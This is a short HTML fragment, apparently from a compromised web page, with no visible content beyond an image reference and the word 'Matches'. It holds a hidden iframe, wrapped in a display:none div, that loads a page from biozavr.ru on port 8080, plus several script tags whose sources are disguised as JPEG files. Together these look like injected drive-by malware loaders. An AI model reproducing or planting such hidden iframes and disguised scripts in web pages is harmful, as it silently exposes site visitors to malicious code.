 Matches	
  
<div style="display:none">
<iframe src="http://biozavr.ru:8080/index.php" width=104 height=251 >
</iframe></div>	
<body><div	
  id="DivID">	
  	
  
	
  	
  <script	
  src='a2.jpg'></script>	
  
	
  	
  <script	
  src='b.jpg'></script>	
  
	
  	
  <script	
  src='url.jpg'></script>	
  
	
  	
  <script	
  src='c.jpg'></script>	
  
	
  	
  <script	
  src='d.jpg'></script>	
  
	
  	
  <script	
  src='e.jpg'></script>	
  
	
  	
  <script	
  src='f.jpg'></script>"
</body>	
  
 